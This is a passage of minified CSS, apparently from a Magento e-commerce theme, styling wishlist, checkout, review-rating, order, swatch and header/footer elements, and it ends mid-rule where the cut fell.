.form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../../frontend/Meadows/base/en_GB/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Meadows/base/en_GB/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#031D44;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#031D44;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #031D44;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #000409}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/Meadows/base/en_GB/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#031D44;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#031D44}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#FFF}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{background-color:#CFDBD5;border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#000}.message.global.noscript a:active,.message.global.cookie a:active{color:#031D44}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#000}.message.global.demo a:active{color:#031D44}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#000;text-decoration:underline}.my-credit-cards .action.delete:active{color:#031D44;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards 